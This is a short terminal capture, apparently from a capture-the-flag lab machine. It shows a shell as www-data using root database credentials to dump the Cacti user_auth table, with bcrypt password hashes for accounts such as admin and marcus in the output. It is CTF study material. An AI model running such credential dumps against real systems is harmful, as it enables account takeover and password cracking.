 user_log
vdef
vdef_items
version
www-data@50bca5e748b0:/var/www/html$ mysql --host=db --user=root --password=root cacti -e "select * from user_auth"
< --password=root cacti -e "select * from user_auth"
id username password realm full_name email_address must_change_password password_change show_
_preview graph_settings login_opts policy_graphs policy_trees policy_hosts policy_graph_templates enabl
assword_history locked failed_attempts lastfail reset_perms
1 admin $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC 0 Jamie Thompson admin@monitorstwo.htb
n on 2 1 1 1 on -1 -1 -1 0 0 663348655
3 guest 43e9a4ab75570f5b 0 Guest Account on on on on on 3 1
1 -1 -1 0 0 0
4 marcus $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C 0 Marcus Brune marcus@monitorstwo.ht
n on 1 1 1 1 on -1 -1 on 0 0 2135691668
www-data@50bca5e748b0:/var/www/html$ cat cacti.sql
cat cacti.sql